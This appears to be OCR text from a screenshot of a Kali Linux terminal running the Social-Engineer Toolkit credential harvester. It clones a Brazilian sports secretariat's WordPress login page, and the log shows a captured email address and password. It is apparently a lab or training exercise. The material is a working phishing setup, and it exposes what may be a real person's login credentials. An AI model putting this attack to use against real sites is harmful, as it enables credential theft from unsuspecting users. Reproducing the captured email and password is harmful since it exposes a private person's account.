 Aplicativos Locais Terminal 4 de out 15:59
GitHub - cassiano-dio/cib Painel de Login – Secretaria d Painel de Login – Secretaria d
https://secretariadeesportes.com.br/painel-de-login/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root@kali: /home/noss-kali/Desktop/phishing
set:webattack> Enter the url to clone:https://secretariadeesportes.com.br/painel
-de-login/
[*] Cloning the website: https://secretariadeesportes.com.br/painel-de-login/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are avai
lable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [04/Oct/2023 15:58:47] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [04/Oct/2023 15:58:49] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE PASSWORD FIELD FOUND: redirect_to=https://secretariadeesportes.com.br/m
inha-conta/
PARAM: log=pedroArchanjo@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pwd=85647981235sdgq
PARAM: wp-submit=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.0.0.4 - - [04/Oct/2023 15:59:06] "POST /wp-login.php HTTP/1.1" 302 -
Faça seu Login!
Usuário
Senha
$_